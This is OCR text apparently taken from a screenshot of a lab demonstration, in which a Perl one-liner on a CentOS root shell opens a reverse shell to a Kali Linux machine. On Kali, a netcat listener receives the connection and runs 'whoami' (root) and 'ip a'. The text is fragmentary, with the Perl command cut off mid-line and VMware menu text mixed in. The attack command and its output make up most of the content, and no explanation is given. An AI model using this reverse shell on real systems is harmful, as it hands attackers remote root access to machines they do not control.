 [root@localhost ~]# perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::I
NET(PeerAddr,"192.168.173.130:2333");STDIN->fdopen($c,r);$~->fdopen($c,w);
system$_ while
[root@localhos
kali-linux-2022.1-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
CentOS 7 × kali-linux-2022.1-vmware... ×
1 2 3 4
kali@kali: ~
File Actio Edit View Help
Firefox ESR
Browse the World Wide Web
┌──(kali㉿kali)-[~]
└─$ nc -lvp 2333
listening on [any] 2333 ...
192.168.173.88: inverse host lookup failed: Unknown host
connect to [192.168.173.130] from (UNKNOWN) [192.168.173.88] 52386
whoami
root
ip a
System
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:bb:9a:bb brd ff:ff:ff:ff:ff:ff
inet 192.168.173.88/24 brd 192.168.173.255 scope global noprefixroute ens33
valid_lft forever preferred_lft forever
inet6 fe80::5d45:9e9:ca40:f86d/64 scope link noprefixroute
valid_lft forever preferred_lft forever